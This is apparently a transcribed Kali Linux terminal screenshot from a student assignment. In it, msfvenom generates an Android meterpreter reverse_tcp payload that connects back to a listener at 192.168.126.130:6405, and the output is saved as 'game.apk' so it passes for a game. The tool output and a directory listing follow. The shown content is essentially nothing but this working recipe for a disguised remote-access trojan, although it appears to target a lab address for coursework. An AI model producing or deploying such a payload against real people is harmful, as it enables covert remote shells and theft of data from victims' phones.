 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.126.130 LPORT=6405 R > game.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10193 bytes
┌──(root㉿kali)-[~]
└─# ls
'672018405- tugas 5.docx' game.apk
┌──(root㉿kali)-[~]
└─#